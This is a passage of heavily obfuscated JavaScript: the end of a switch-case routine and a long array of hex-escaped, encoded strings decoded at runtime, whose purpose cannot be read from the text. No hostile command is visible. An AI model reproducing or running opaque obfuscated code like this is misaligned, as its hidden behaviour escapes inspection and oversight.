_0x5d8a3d[_0xa638('0x50', '\x66\x33\x45\x44')](0x3);continue;case'\x39':var _0x142276=_0xa638('0x51', '\x13\x4f\x4f\x0b\x44\x63\x07\x62');continue;case'\x31\x30':var _0x5d41ef=new _0x5d8a3d[_0xa638('0x52', '\x30\x48\x62\x52')]()[_0xa638('0x53', '\x73\x21\x74\x42')]();continue;}break;}}());var _0xdd35=['\x77\x70\x46\x46\x4d\x52\x50\x44\x6a\x4d\x4b\x4a','\x77\x70\x56\x44\x77\x35\x55\x3d','\x77\x34\x46\x31\x77\x6f\x45\x3d','\x45\x38\x4f\x42\x77\x37\x37\x44\x6b\x54\x2f\x43\x76\x44\x62\x44\x75\x78\x73\x6b','\x65\x38\x4f\x6e\x77\x72\x38\x3d','\x77\x72\x74\x61\x77\x70\x6a\x43\x68\x51\x78\x6d','\x54\x78\x49\x4e','\x77\x37\x67\x74\x77\x6f\x6e\x43\x71\x63\x4b\x6c','\x5a\x6d\x62\x44\x72\x73\x4b\x69\x77\x34\x62\x43\x6b\x51\x3d\x3d','\x77\x71\x62\x44\x69\x6d\x6f\x3d','\x77\x72\x38\x59\x77\x71\x55\x3d','\x77\x6f\x33\x43\x75\x73\x4b\x58','\x77\x72\x37\x44\x75\x32\x33\x43\x68\x4d\x4f\x65\x77\x72\x78\x70\x77\x35\x51\x3d','\x77\x37\x66\x43\x70\x4d\x4f\x34\x61\x73\x4b\x44\x42\x77\x3d\x3d','\x44\x68\x50\x43\x74\x51\x3d\x3d','\x54\x79\x76\x43\x72\x41\x3d\x3d','\x5a\x57\x2f\x44\x6d\x38\x4b\x61\x47\x53\x6b\x31\x77\x35\x7a\x43\x73\x63\x4f\x52\x55\x38\x4f\x38\x77\x70\x6b\x46\x44\x4d\x4f\x71','\x61\x30\x72\x44\x73\x51\x3d\x3d','\x77\x6f\x74\x71\x77\x34\x6b\x3d','\x77\x71\x44\x44\x69\x31\x4d\x3d','\x77\x72\x34\x49\x43\x73\x4b\x38\x5a\x63\x4b\x6b\x77\x70\x52\x76\x41\x38\x4f\x4b\x59\x69\x35\x6f\x61\x38\x4f\x31\x42\x4d\x4f\x61','\x4f\x33\x2f\x43\x74\x4d\x4b\x35\x77\x6f\x4c\x43\x68\x63\x4f\x31\x53\x4d\x4f\x44','\x77\x72\x30\x55\x45\x38\x4b\x79\x65\x41\x3d\x3d','\x77\x6f\x72\x43\x6e\x4d\x4b\x52\x4e\x4d\x4f\x52\x46\x4d\x4f\x71','\x4b\x63\x4f\x52\x77\x6f\x4e\x36\x77\x70\x64\x75','\x53\x73\x4f\x67\x77\x70\x4d\x3d','\x77\x35\x46\x79\x77\x70\x45\x3d','\x77\x70\x54\x44\x71\x73\x4f\x33\x77\x6f\x72\x44\x6e\x63\x4f\x6e','\x57\x4d\x4f\x6b\x77\x34\x55\x3d','\x77\x71\x4e\x31\x77\x37\x46\x32\x77\x70\x6e\x44\x6b\x4d\x4f\x67\x48\x4d\x4b\x43\x49\x4d\x4f\x74\x54\x79\x52\x49\x77\x37\x4a\x47\x57\x38\x4f\x54\x77\x71\x50\x43\x70\x73\x4f\x67','\x77\x71\x46\x76\x77\x71\x4d\x3d','\x77\x71\x50\x44\x68\x68\x34\x74\x77\x6f\x74\x6a\x77\x34\x31\x5a\x59\x63\x4f\x35\x64\x38\x4b\x52\x77\x36\x76\x43\x6d\x73\x4f\x63\x51\x73\x4f\x48\x64\x63\x4b\x76\x4e\x6c\x31\x4b\x77\x36\x66\x43\x6a\x4d\x4f\x41\x51\x41\x3d\x3d','\x57\x73\x4f\x65\x4c\x54\x48\x43\x76\x51\x49\x3d','\x45\x63\x4f\x4e\x77\x36\x45\x3d','\x77\x71\x6f\x41\x77\x72\x34\x3d','\x77\x71\x50\x44\x68\x68\x34\x74\x77\x6f\x74\x6a\x77\x34\x31\x5a\x59\x63\x4f\x35\x64\x77\x3d\x3d','\x77\x71\x59\x36\x77\x70\x49\x3d','\x77\x6f\x6a\x44\x6f\x38\x4f\x73\x77\x6f\x72\x44\x67\x4d\x4f\x68\x77\x34\x6b\x3d','\x46\x38\x4b\x64\x77\x36\x41\x5a\x4d\x54\x50\x44\x70\x55\x42\x55','\x77\x71\x38\x6c\x77\x37\x6b\x3d','\x77\x72\x4a\x43\x51\x77\x42\x37\x64\x4d\x4b\x72','\x56\x63\x4b\x55\x77\x71\x63\x4e','\x77\x71\x7a\x44\x6c\x41\x59\x6e\x4e\x38\x4f\x48\x65\x68\x6e\x44\x67\x67\x6b\x6c\x77\x70\x49\x3d','\x77\x71\x4c\x44\x6d\x4d\x4f\x30','\x4e\x63\x4b\x76\x64\x38\x4b\x6d\x57\x6d\x64\x4e','\x77\x6f\x2f\x43\x6e\x73\x4b\x41\x4e\x73\x4f\x65\x45\x38\x4f\x33\x4d\x68\x6f\x3d','\x4e\x47\x6e\x44\x6c\x4d\x4b\x54\x41\x79\x34\x3d','\x41\x57\x58\x44\x6a\x41\x3d\x3d','\x77\x6f\x6a\x44\x6f\x38\x4f\x73\x77\x6f\x72\x44\x67\x4d\x4f\x68\x77\x36\x58\x43\x71\x73\x4b\x54\x77\x70\x72\x44\x6e\x38\x4b\x72\x65\x63\x4b\x38\x64\x6c\x63\x67\x77\x35\x6a\x43\x76\x63\x4b\x62\x77\x36\x5a\x66\x4b\x6c\x6f\x7a\x4b\x32\x76\x43\x68\x6a\x52\x69\x57\x4d\x4b\x37\x77\x70\x4d\x73','\x53\x73\x4f\x4b\x77\x72\x55\x41\x43\x63\x4f\x63\x64\x41\x33\x43\x70\x77\x3d\x3d','\x77\x70\x37\x44\x70\x73\x4f\x31\x77\x6f\x6a\x44\x68\x38\x4f\x75\x77\x35\x66\x43\x71\x73\x4f\x4c\x77\x6f\x66\x43\x6b\x63\x4f\x37\x59\x4d\x4b\x6e\x64\x56\x73\x6f\x77\x34\x4c\x43\x69\x4d\x4b\x58\x77\x35\x38\x3d','\x77\x35\x64\x48\x77\x6f\x51\x3d','\x77\x71\x52\x50\x77\x70\x72\x43\x69\x77\x77\x3d','\x77\x70\x62\x43\x76\x69\x59\x3d','\x56\x63\x4b\x4e\x77\x71\x45\x43\x61\x53\x48\x43\x70\x51\x3d\x3d','\x77\x70\x7a\x43\x6d\x63\x4b\x49\x4e\x73\x4f\x57\x47\x38\x4f\x30\x4d\x67\x3d\x3d','\x54\x4d\x4b\x50\x77\x72\x41\x41\x65\x41\x44\x43\x73\x41\x3d\x3d','\x77\x71\x37\x44\x6e\x6b\x67\x6c\x4f\x38\x4f\x62','\x4e\x63\x4b\x46\x55\x67\x3d\x3d','\x77\x6f\x31\x4d\x4b\x68\x50\x44\x6b\x63\x4b\x50\x77\x70\x30\x35\x59\x4d\x4b\x76\x77\x36\x48\x43\x72\x4d\x4f\x6b\x4d\x73\x4b\x4a\x56\x73\x4f\x79\x52\x7a\x54\x44\x71\x4d\x4f\x58\x77\x70\x56\x64\x77\x71\x4c\x43\x6c\x67\x44\x43\x75\x6a\x2f\x44\x67\x63\x4b\x34\x77\x71\x58\x44\x6c\x38\x4f\x44\x77\x71\x76\x44\x6a\x79\x51\x3d','\x77\x72\x2f\x44\x6a\x77\x55\x74\x77\x70\x5a\x6c','\x42\x63\x4b\x77\x59\x77\x3d\x3d','\x77\x34\x70\x57\x4a\x77\x3d\x3d','\x55\x68\x55\x50\x77\x37\x55\x2f\x45\x4d\x4f\x67\x64\x6a\x6b\x55\x47\x51\x3d\x3d','\x54\x4d\x4f\x77\x44\x52\x72\x44\x75\x4d\x4b\x4d\x77\x6f\x4c\x43\x70\x77\x3d\x3d','\x77\x36\x50\x44\x75\x78\x6a\x44\x71\x32\x63\x75\x45\x56\x70\x50\x42\x67\x3d\x3d','\x61\x63\x4f\x59\x77\x71\x52\x6c\x77\x71\x44\x43\x75\x56\x4d\x53\x77\x72\x4d\x3d','\x77\x35\x42\x54\x77\x71\x44\x44\x75\x77\x3d\x3d','\x77\x71\x39\x4e\x52\x51\x6c\x6d\x54\x77\x3d\x3d','\x66\x6d\x62\x44\x73\x38\x4b\x78','\x65\x6b\x77\x45\x50\x67\x54\x44\x71\x51\x3d\x3d','\x77\x71\x62\x44\x6e\x6c\x55\x70\x4f\x38\x4f\x63\x62\x77\x3d\x3d','\x77\x71\x41\x70\x77\x70\x64\x34\x4b\x4d\x4f\x67','\x77\x36\x68\x6b\x77\x6f\x6f\x3d','\x55\x77\x6e\x43\x75\x77\x3d\x3d','\x56\x41\x54\x43\x73\x63\x4f\x41\x4e\x69\x51\x3d','\x62\x52\x58\x43\x74\x77\x3d\x3d','\x45\x6b\x76\x44\x6c\x67\x3d\x3d','\x4d\x63\x4f\x58\x77\x34\x38\x3d','\x49\x78\x45\x39\x77\x71\x62\x43\x6f\x6b\x64\x41\x77\x35\x46\x58\x77\x37\x4c\x44\x6e\x73\x4b\x43\x77\x70\x44\x43\x6a\x4d\x4b\x39\x48\x77\x3d\x3d','\x77\x34\x66\x43\x6f\x4d\x4f\x66\x55\x54\x66\x43\x72\x38\x4f\x41\x77\x6f\x41\x3d','\x4c\x38\x4b\x73\x61\x38\x4b\x76','\x77\x36\x6e\x44\x76\x78\x6a\x44\x71\x32\x4d\x71\x4d\x55\x78\x4e','\x57\x73\x4f\x63\x77\x72\x67\x57\x47\x38\x4f\x47','\x77\x71\x41\x46\x43\x63\x4b\x79\x61\x38\x4b\x72\x77\x72\x39\x6c\x43\x63\x4b\x51\x63\x53\x56\x79\x5a\x73\x4f\x31\x47\x41\x3d\x3d','\x57\x4d\x4f\x56\x77\x37\x7a\x44\x67\x44\x38\x3d','\x58\x4d\x4f\x67\x44\x52\x33\x44\x6f\x38\x4b\x58','\x55\x63\x4f\x46\x77\x71\x63\x4d\x43\x4d\x4f\x55\x62\x67\x66\x43\x73\x57\x50\x44\x67\x6e\x58\x44\x6e\x63\x4b\x53\x77\x6f\x48\x44\x70\x73\x4b\x4a','\x58\x4d\x4f\x6b\x44\x77\x7a\x44\x71\x51\x3d\x3d','\x4f\x58\x7a\x44\x69\x73\x4b\x36\x46\x69\x73\x6b','\x63\x33\x76\x44\x6b\x73\x4f\x46\x61\x51\x72\x43\x70\x4d\x4b\x72\x58\x63\x4f\x6c\x61\x51\x56\x34\x77\x72\x67\x5a\x77\x34\x48\x43\x6e\x63\x4b\x73\x77\x34\x33\x43\x6b\x47\x55\x67\x77\x35\x6a\x43\x74\x58\x44\x43\x70\x4d\x4b\x47','\x77\x37\x48\x44\x76\x77\x4c\x44\x74\x32\x45\x3d','\x77\x72\x2f\x44\x6b\x48\x77\x3d','\x4d\x45\x7a\x44\x67\x46\x76\x43\x74\x56\x62\x43\x76\x51\x3d\x3d','\x61\x78\x4a\x52\x47\x41\x66\x43\x6c\x41\x3d\x3d','\x63\x73\x4f\x4b\x77\x72\x64\x2b\x77\x6f\x62\x43\x76\x30\x49\x54\x77\x72\x58\x43\x69\x38\x4b\x75\x46\x52\x76\x44\x6e\x73\x4f\x6c\x4a\x4d\x4b\x61\x49\x67\x3d\x3d','\x77\x35\x4a\x58\x77\x72\x2f\x44\x75\x73\x4f\x59','\x57\x73\x4f\x70\x41\x67\x33\x44\x71\x73\x4b\x4b\x77\x70\x2f\x43\x70\x41\x3d\x3d','\x4b\x38\x4f\x53\x42\x73\x4f\x74\x77\x35\x66\x43\x6a\x4d\x4b\x38\x4c\x63\x4b\x38\x77\x37\x37\x43\x6d\x33\x55\x62\x77\x36\x44\x44\x69\x73\x4b\x71\x48\x4d\x4b\x42\x41\x67\x3d\x3d','\x77\x6f\x74\x42\x4d\x77\x48\x44\x6e\x51\x3d\x3d','\x58\x63\x4f\x67\x41\x52\x33\x44\x76\x73\x4b\x4d\x77\x70\x76\x43\x72\x4d\x4f\x48','\x77\x35\x52\x61\x77\x72\x4c\x44\x75\x38\x4f\x62\x54\x6e\x41\x6e','\x4d\x45\x7a\x44\x67\x46\x76\x43\x74\x56\x62\x43\x6b\x52\x48\x44\x73\x55\x6b\x35\x77\x6f\x55\x52\x77\x34\x62\x44\x6f\x55\x6e\x44\x6e\x41\x3d\x3d','\x43\x4d\x4f\x33\x77\x70\x70\x74\x77\x36\x58\x43\x76\x38\x4b\x76\x66\x38\x4f\x6b\x47\x6c\x58\x44\x6b\x53\x4d\x3d','\x77\x70\x68\x59\x4e\x67\x66\x44\x6a\x4d\x4b\x53','\x77\x71\x42\x61\x77\x70\x54\x43\x69\x52\x46\x36\x43\x38\x4b\x2b\x47\x67\x3d\x3d','\x77\x72\x35\x55\x54\x68\x5a\x33\x53\x41\x3d\x3d','\x77\x70\x6f\x7a\x77\x70\x54\x43\x70\x4d\x4b\x6e\x42\x48\x52\x4a','\x77\x72\x63\x4c\x77\x72\x76\x44\x6b\x63\x4f\x63\x46\x67\x3d\x3d','\x77\x72\x42\x34\x77\x36\x68\x39\x77\x71\x44\x44\x6c\x73\x4f\x65\x46\x38\x4b\x4f\x4f\x38\x4b\x39','\x77\x36\x4e\x38\x46\x7a\x50\x44\x76\x73\x4f\x5a','\x52\x73\x4b\x4a\x77\x71\x59\x4b\x62\x53\x6f\x3d','\x63\x6c\x73\x50\x4a\x42\x7a\x44\x76\x77\x3d\x3d','\x5a\x78\x4d\x79\x77\x71\x7a\x43\x71\x56\x41\x3d','\x77\x34\x46\x4f\x77\x72\x72\x44\x76\x4d\x4f\x4a\x55\x67\x3d\x3d','\x77\x37\x54\x43\x73\x63\x4f\x7a\x66\x38\x4b\x57','\x48\x54\x76\x43\x69\x63\x4b\x6e\x77\x36\x46\x54','\x77\x70\x58\x43\x67\x4d\x4b\x57','\x77\x6f\x50\x43\x71\x54\x2f\x44\x70\x73\x4f\x34\x5a\x51\x3d\x3d','\x77\x37\x56\x6c\x47\x43\x48\x44\x75\x4d\x4f\x44','\x77\x72\x38\x2f\x77\x36\x48\x43\x74\x4d\x4b\x35\x4a\x67\x3d\x3d','\x41\x73\x4f\x4c\x77\x34\x6c\x59\x77\x35\x52\x55\x56\x6e\x41\x39','\x77\x34\x44\x43\x68\x4d\x4b\x6e\x61\x38\x4b\x6d\x42\x41\x3d\x3d','\x77\x37\x66\x44\x71\x77\x6a\x44\x70\x47\x30\x6c\x41\x55\x5a\x4a\x43\x73\x4f\x63\x4f\x51\x3d\x3d','\x65\x63\x4f\x54\x77\x71\x68\x6b\x77\x70\x58\x43\x72\x51\x3d\x3d','\x77\x71\x66\x44\x6b\x4d\x4f\x33\x77\x6f\x54\x44\x6a\x73\x4f\x6e\x77\x34\x37\x43\x6f\x73\x4b\x4b\x77\x70\x7a\x43\x68\x77\x3d\x3d','\x52\x77\x45\x54\x77\x36\x45\x69\x44\x51\x3d\x3d','\x66\x53\x2f\x43\x6a\x63\x4b\x51\x4c\x63\x4f\x7a\x77\x36\x2f\x44\x6d\x38\x4f\x45\x50\x33\x46\x7a\x77\x70\x51\x3d','\x4a\x45\x2f\x44\x6d\x48\x33\x43\x71\x55\x7a\x43\x6f\x52\x6e\x44\x71\x45\x6b\x31\x77\x6f\x51\x4c\x77\x36\x7a\x44\x6f\x55\x6e\x44\x6d\x77\x6a\x43\x69\x4d\x4f\x42\x51\x63\x4b\x38\x77\x6f\x45\x3d','\x77\x70\x6e\x44\x6c\x48\x48\x44\x74\x38\x4f\x32\x77\x37\x4c\x43\x6c\x51\x58\x43\x6e\x45\x72\x44\x72\x43\x37\x44\x6e\x38\x4b\x57\x77\x35\x6a\x44\x72\x73\x4b\x4c\x77\x70\x58\x44\x6d\x38\x4f\x4d\x49\x38\x4b\x38','\x77\x71\x6f\x4c\x48\x4d\x4b\x75\x59\x63\x4b\x76\x77\x71\x56\x2b\x56\x63\x4f\x68\x57\x44\x64\x35\x59\x4d\x4f\x2b\x47\x4d\x4f\x41\x66\x63\x4b\x6e\x58\x63\x4b\x51\x77\x36\x44\x43\x6c\x38\x4b\x30\x43\x63\x4f\x63\x59\x73\x4f\x55\x5a\x48\x49\x3d','\x4a\x56\x6a\x44\x6e\x45\x2f\x43\x71\x45\x73\x3d','\x53\x48\x77\x52\x4d\x67\x72\x44\x71\x4d\x4b\x64\x47\x63\x4f\x5a\x77\x35\x6b\x6d\x77\x35\x48\x43\x71\x73\x4b\x69\x77\x70\x72\x43\x70\x53\x31\x59\x51\x38\x4b\x39\x58\x41\x3d\x3d','\x77\x70\x37\x43\x6e\x38\x4b\x48\x4a\x73\x4f\x56\x48\x38\x4f\x33\x49\x31\x42\x43\x59\x7a\x6f\x72\x77\x34\x37\x44\x6d\x58\x46\x4e\x77\x34\x62\x43\x6b\x6a\x62\x44\x71\x73\x4b\x65\x62\x43\x73\x50\x4f\x4d\x4f\x78\x49\x73\x4b\x44\x4d\x63\x4f\x43\x55\x77\x37\x43\x6b\x6c\x70\x4c\x77\x70\x51\x3d','\x66\x47\x2f\x44\x6e\x73\x4b\x58\x4b\x43\x63\x79\x77\x70\x6a\x43\x76\x73\x4f\x42\x58\x73\x4f\x78\x77\x70\x38\x52\x44\x4d\x4f\x67\x62\x78\x4c\x44\x6f\x44\x7a\x44\x6d\x42\x6c\x63\x51\x6e\x66\x43\x69\x6c\x6c\x33','\x77\x37\x66\x44\x72\x41\x48\x44\x6f\x57\x45\x34\x4e\x67\x31\x4a\x42\x73\x4f\x4e\x4c\x30\x66\x44\x70\x38\x4f\x48','\x77\x6f\x74\x46\x4c\x51\x66\x44\x6b\x63\x4b\x4f\x77\x71\x77\x3d','\x65\x52\x34\x7a\x77\x71\x72\x43\x72\x55\x51\x61\x77\x6f\x4e\x58\x77\x37\x58\x44\x69\x73\x4b\x48\x77\x70\x66\x43\x69\x41\x3d\x3d','\x56\x47\x58\x44\x68\x54\x76\x44\x6d\x38\x4b\x43','\x77\x36\x6e\x43\x70\x4d\x4f\x6e\x65\x4d\x4b\x65\x48\x57\x49\x3d','\x77\x70\x2f\x44\x6f\x38\x4f\x32\x77\x6f\x2f\x44\x69\x4d\x4f\x6a\x77\x70\x54\x43\x76\x38\x4b\x5a\x77\x6f\x48\x43\x67\x63\x4b\x2b\x5a\x73\x4b\x36','\x77\x71\x66\x44\x67\x30\x38\x78\x4f\x38\x4f\x41','\x77\x70\x66\x43\x67\x42\x4c\x43\x71\x38\x4b\x57\x61\x79\x6f\x3d','\x4b\x52\x6e\x43\x73\x6b\x42\x48\x77\x70\x4c\x43\x74\x30\x62\x43\x6f\x7a\x70\x68','\x49\x4d\x4b\x37\x61\x38\x4b\x79\x52\x33\x6f\x3d','\x4e\x38\x4f\x52\x77\x70\x78\x6f\x77\x6f\x70\x30\x65\x4d\x4f\x44\x77\x71\x67\x54\x77\x37\x37\x43\x71\x38\x4f\x70','\x77\x71\x50\x44\x76\x33\x33\x44\x71\x4d\x4f\x6e\x77\x36\x38\x3d','\x52\x79\x39\x45','\x52\x6a\x56\x35\x4d\x56\x58\x43\x6d\x4d\x4f\x45\x77\x35\x44\x43\x76\x63\x4b\x43\x4a\x30\x72\x43\x70\x32\x34\x6b\x77\x71\x59\x66\x77\x6f\x6b\x3d','\x50\x38\x4f\x31\x77\x6f\x4a\x78\x77\x37\x59\x3d','\x77\x70\x6f\x44\x77\x72\x38\x3d','\x77\x36\x7a\x43\x71\x4d\x4f\x34\x61\x63\x4b\x59\x47\x43\x6b\x55\x4c\x42\x31\x74\x47\x4d\x4f\x32\x77\x6f\x37\x43\x6e\x43\x6a\x43\x6c\x67\x3d\x3d','\x4e\x6b\x48\x44\x6d\x55\x6e\x43\x75\x51\x3d\x3d','\x77\x72\x62\x44\x6c\x48\x55\x32\x50\x63\x4f\x61\x63\x52\x41\x3d','\x55\x63\x4f\x46\x77\x71\x63\x4d\x43\x4d\x4f\x55\x62\x67\x66\x43\x73\x57\x50\x44\x67\x48\x58\x44\x6d\x4d\x4b\x66\x77\x6f\x7a\x44\x71\x73\x4b\x66\x77\x37\x63\x3d','\x50\x58\x54\x44\x6b\x38\x4b\x48\x41\x7a\x55\x3d','\x47\x7a\x50\x43\x6c\x63\x4b\x58\x77\x37\x6c\x42\x77\x72\x7a\x44\x72\x51\x3d\x3d','\x54\x7a\x68\x67\x4f\x6c\x50\x43\x6c\x63\x4f\x6b\x77\x35\x66\x43\x70\x73\x4f\x66\x64\x51\x54\x43\x6f\x33\x49\x2b','\x62\x33\x76\x44\x71\x63\x4b\x32\x77\x34\x62\x43\x69\x67\x3d\x3d','\x77\x35\x7a\x43\x76\x4d\x4f\x76\x56\x54\x41\x3d','\x65\x55\x49\x51\x50\x67\x2f\x44\x72\x63\x4b\x62\x48\x38\x4f\x64\x77\x70\x49\x33\x77\x36\x48\x43\x74\x38\x4b\x76\x77\x6f\x33\x43\x72\x79\x6c\x46\x63\x38\x4b\x31','\x49\x4d\x4f\x4c\x47\x63\x4f\x33\x77\x34\x54\x43\x6e\x67\x3d\x3d','\x4b\x73\x4f\x37\x77\x6f\x42\x71\x77\x37\x62\x43\x75\x63\x4b\x44\x57\x63\x4f\x70\x48\x67\x3d\x3d','\x44\x63\x4f\x64\x77\x35\x70\x43\x77\x35\x78\x59\x53\x32\x6f\x69\x52\x4d\x4b\x74\x77\x71\x7a\x43\x76\x73\x4b\x47\x62\x63\x4b\x57\x77\x72\x77\x4d\x77\x6f\x70\x64\x59\x73\x4b\x36\x52\x77\x3d\x3d','\x77\x70\x44\x43\x73\x44\x72\x44\x6f\x4d\x4f\x70','\x77\x6f\x59\x45\x77\x72\x51\x3d','\x45\x68\x33\x43\x76\x6d\x5a\x42\x77\x6f\x44\x43\x74\x55\x34\x3d','\x64\x77\x50\x43\x74\x63\x4f\x43\x49\x54\x68\x4a\x56\x7a\x6e\x43\x6d\x6e\x48\x44\x6d\x4d\x4f\x41\x77\x37\x54\x44\x74\x32\x68\x51\x77\x71\x35\x46\x45\x48\x59\x66\x77\x70\x48\x43\x6b\x73\x4b\x55\x77\x71\x67\x3d','\x56\x7a\x68\x36\x4a\x6c\x45\x3d','\x4b\x38\x4b\x32\x62\x38\x4b\x6a\x56\x6e\x74\x2f','\x77\x36\x31\x68\x42\x7a\x4d\x3d','\x77\x72\x77\x47\x77\x72\x2f\x44\x67\x4d\x4f\x4e\x46\x38\x4b\x46','\x77\x35\x4e\x66\x77\x72\x33\x44\x71\x38\x4f\x53\x56\x69\x77\x6c\x77\x34\x58\x44\x72\x4d\x4b\x77\x57\x63\x4f\x6f\x77\x36\x6c\x74\x48\x73\x4f\x59\x44\x63\x4b\x77\x77\x37\x41\x3d','\x4d\x38\x4b\x69\x62\x73\x4b\x30\x56\x67\x3d\x3d','\x55\x77\x42\x5a','\x77\x34\x72\x43\x69\x63\x4b\x36\x66\x63\x4b\x67\x49\x4d\x4f\x78\x77\x36\x76\x44\x74\x31\x63\x3d','\x77\x35\x4c\x43\x6c\x63\x4b\x67\x66\x4d\x4b\x39\x41\x4d\x4b\x32\x77\x36\x44\x44\x74\x6b\x74\x58\x77\x37\x54\x43\x69\x4d\x4f\x4b\x77\x34\x6a\x44\x67\x52\x39\x41\x77\x70\x31\x6d\x52\x41\x3d\x3d','\x77\x71\x37\x43\x68\x38\x4b\x43','\x77\x72\x44\x43\x74\x73\x4b\x49\x77\x34\x66\x43\x6e\x4d\x4f\x43\x61\x38\x4b\x69\x62\x6e\x35\x32','\x43\x52\x58\x43\x76\x6d\x56\x62\x77\x70\x62\x44\x76\x48\x7a\x43\x70\x44\x52\x66\x77\x71\x70\x6a\x4c\x79\x50\x44\x76\x68\x4a\x2f\x77\x6f\x6b\x74\x77\x36\x42\x39\x4c\x6d\x74\x58\x77\x72\x34\x5a\x77\x6f\x67\x3d','\x49\x4d\x4f\x4d\x77\x6f\x52\x75\x77\x70\x64\x31','\x44\x32\x6e\x44\x6d\x4d\x4b\x7a\x4f\x78\x51\x6b\x77\x70\x4c\x43\x73\x4d\x4f\x43\x51\x4d\x4f\x35\x77\x6f\x49\x44\x4f\x38\x4f\x67\x63\x51\x44\x44\x72\x54\x4c\x44\x6a\x77\x3d\x3d','\x77\x37\x44\x44\x74\x77\x44\x44\x70\x6d\x73\x38\x61\x30\x42\x51\x44\x63\x4f\x4d\x4b\x46\x7a\x44\x76\x63\x4f\x4b\x4a\x38\x4b\x7a\x49\x73\x4b\x72\x59\x31\x54\x43\x67\x31\x72\x44\x6d\x73\x4b\x44\x77\x72\x6c\x74\x77\x70\x6e\x44\x73\x67\x3d\x3d','\x49\x30\x2f\x44\x6d\x30\x2f\x43\x71\x45\x72\x43\x75\x78\x66\x44\x76\x56\x49\x75','\x4c\x47\x50\x44\x71\x63\x4b\x41\x42\x53\x38\x76\x77\x70\x73\x3d','\x77\x70\x67\x6f\x77\x36\x66\x43\x71\x38\x4b\x6f\x4e\x4d\x4f\x7a\x77\x6f\x62\x43\x71\x38\x4b\x43\x77\x70\x77\x63\x77\x70\x74\x38\x77\x36\x4e\x34\x48\x73\x4f\x37\x77\x6f\x72\x44\x6b\x6e\x54\x44\x6d\x32\x4c\x44\x6c\x73\x4b\x6d\x77\x72\x73\x68\x4e\x6d\x4c\x44\x6a\x4d\x4f\x45\x77\x34\x74\x32\x77\x34\x42\x47\x46\x69\x44\x43\x68\x45\x58\x43\x6e\x7a\x58\x43\x6f\x4d\x4b\x57\x77\x35\x68\x4a\x77\x71\x64\x44\x77\x35\x52\x35\x48\x45\x63\x67\x4c\x4d\x4b\x44\x77\x70\x68\x48\x77\x36\x6b\x46\x55\x73\x4b\x45\x51\x73\x4f\x49\x77\x72\x52\x57\x46\x38\x4f\x2f\x77\x72\x54\x44\x72\x46\x73\x56\x52\x73\x4f\x69\x45\x41\x37\x43\x71\x73\x4f\x45\x42\x73\x4b\x6a\x77\x36\x76\x44\x75\x6a\x66\x43\x6c\x73\x4f\x70\x77\x6f\x4d\x3d','\x61\x73\x4f\x4b\x77\x71\x31\x69\x77\x6f\x51\x3d','\x77\x6f\x33\x44\x69\x33\x4d\x3d','\x57\x63\x4f\x37\x77\x70\x51\x3d','\x77\x37\x4c\x44\x73\x41\x72\x44\x70\x32\x49\x69\x4b\x30\x5a\x62','\x77\x6f\x7a\x43\x6c\x63\x4b\x57\x49\x4d\x4f\x52\x46\x63\x4f\x33\x4a\x41\x3d\x3d','\x4d\x38\x4b\x6d\x63\x4d\x4b\x79\x57\x6d\x5a\x51\x77\x37\x63\x3d','\x77\x71\x73\x73\x77\x70\x6a\x43\x6f\x41\x3d\x3d','\x77\x34\x48\x43\x6b\x38\x4b\x74\x62\x63\x4b\x2f\x45\x73\x4f\x32\x77\x37\x76\x43\x72\x56\x74\x64\x77\x36\x58\x43\x74\x63\x4f\x43\x77\x34\x54\x44\x69\x41\x4e\x35\x77\x34\x38\x2f\x45\x51\x3d\x3d','\x77\x71\x58\x44\x69\x77\x63\x2f\x77\x6f\x63\x3d','\x56\x58\x4c\x44\x6a\x7a\x33\x44\x67\x73\x4b\x55\x4e\x42\x76\x44\x72\x4d\x4b\x72\x4c\x6a\x73\x3d','\x48\x54\x58\x43\x67\x63\x4b\x34\x77\x72\x74\x55\x77\x71\x44\x44\x6a\x63\x4f\x69\x51\x73\x4b\x42\x77\x36\x6e\x44\x6f\x73\x4b\x6f\x77\x71\x64\x58\x77\x72\x64\x6c\x77\x35\x45\x52\x77\x72\x4e\x2f','\x56\x67\x44\x43\x71\x63\x4f\x4f\x4a\x53\x30\x54\x55\x79\x37\x44\x6a\x57\x48\x43\x6e\x38\x4f\x5a\x77\x37\x50\x44\x76\x47\x39\x4c\x77\x72\x41\x44\x55\x44\x51\x49\x77\x6f\x76\x43\x67\x51\x3d\x3d','\x77\x35\x44\x43\x6f\x4d\x4f\x69\x53\x79\x44\x43\x70\x63\x4f\x61\x77\x6f\x37\x44\x76\x55\x59\x3d','\x53\x68\x58\x43\x71\x77\x3d\x3d','\x77\x72\x76\x43\x70\x73\x4b\x4b\x77\x34\x76\x43\x6a\x63\x4f\x76\x57\x73\x4b\x79\x65\x58\x4d\x3d','\x77\x70\x7a\x43\x68\x63\x4b\x4b\x4d\x4d\x4f\x4d\x45\x38\x4f\x32\x4f\x51\x3d\x3d','\x54\x4d\x4f\x48\x77\x71\x4d\x41\x43\x73\x4f\x62\x4e\x42\x2f\x43\x71\x69\x6e\x44\x6c\x32\x30\x3d','\x77\x71\x56\x34\x77\x36\x68\x6b\x77\x70\x55\x3d','\x77\x36\x7a\x43\x71\x4d\x4f\x79\x65\x63\x4b\x66','\x45\x4d\x4f\x66\x77\x35\x35\x4f\x77\x35\x35\x58\x45\x57\x30\x31\x41\x38\x4b\x6d\x77\x71\x58\x43\x70\x41\x3d\x3d','\x59\x55\x49\x4b\x49\x67\x30\x3d','\x4d\x47\x6e\x44\x6b\x38\x4b\x54\x48\x7a\x49\x3d','\x77\x6f\x4c\x43\x6e\x52\x7a\x43\x75\x4d\x4b\x61','\x48\x53\x7a\x43\x67\x63\x4b\x6b\x77\x37\x78\x2f\x77\x70\x6e\x44\x75\x38\x4f\x6b\x57\x63\x4b\x4f\x77\x37\x37\x44\x6b\x63\x4f\x6f\x77\x36\x63\x4b','\x51\x4d\x4b\x4f\x77\x72\x55\x56\x61\x52\x44\x43\x73\x30\x51\x51\x77\x36\x7a\x43\x6d\x43\x66\x43\x6a\x68\x38\x54','\x77\x72\x35\x44\x63\x41\x42\x68\x65\x63\x4b\x2f\x41\x38\x4f\x35\x4d\x30\x66\x44\x76\x63\x4b\x66\x77\x35\x63\x39\x58\x30\x5a\x2b\x48\x6c\x78\x79\x77\x70\x59\x3d','\x77\x6f\x33\x43\x6d\x63\x4b\x4b\x4e\x38\x4f\x58\x44\x63\x4b\x33\x48\x7a\x63\x69\x52\x42\x73\x47\x77\x34\x37\x44\x75\x30\x35\x6f\x77\x37\x2f\x43\x70\x77\x3d\x3d','\x77\x70\x4e\x6c\x59\x79\x46\x47\x64\x63\x4b\x53\x4c\x38\x4f\x43